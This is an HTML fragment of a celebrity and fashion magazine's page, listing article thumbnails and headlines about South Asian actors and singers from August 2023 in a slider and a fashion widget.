													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Faryal-Makhdoom.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Ayushmann-Khurrana.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love" class="all-over-thumb-link"><span class="screen-reader-text">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Rizwanas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil" class="all-over-thumb-link"><span class="screen-reader-text">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/aima-beg.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!" class="all-over-thumb-link"><span class="screen-reader-text">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Srha-Asghar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim" class="all-over-thumb-link"><span class="screen-reader-text">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" class="all-over-thumb-link"><span class="screen-reader-text">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365417400_185250821229017_5277065007710644160_n-e1691662349858-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur" class="all-over-thumb-link"><span class="screen-reader-text">Kiran Ashfaque Takes a Breather in Kuala Lumpur</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur">Kiran Ashfaque Takes a Breather in Kuala Lumpur</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bilal.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;" class="all-over-thumb-link"><span class="screen-reader-text"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Vijay-Deverakonda.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim" class="all-over-thumb-link"><span class="screen-reader-text">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Gulshan-Devaiahs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World" class="all-over-thumb-link"><span class="screen-reader-text">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/irfan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow" class="all-over-thumb-link"><span class="screen-reader-text">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Feroze-Khan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Discovers His Next Companion At Last!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!">Feroze Khan Discovers His Next Companion At Last!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shae-Gill.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!" class="all-over-thumb-link"><span class="screen-reader-text">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/01/saba-qamar-474x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa" class="all-over-thumb-link"><span class="screen-reader-text">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia-butt.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Iman-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;" class="all-over-thumb-link"><span class="screen-reader-text">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarah-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly-stars-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th." class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Aima-Baig-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		</div>					</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Fashion Update<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Mahira Khan Shines Bright in Recent Snaps!" href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mahira Khan" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anushka Sen Shines Bright in Sleek White Dress" href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Anushka Sen Shines Bright in Sleek White Dress" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
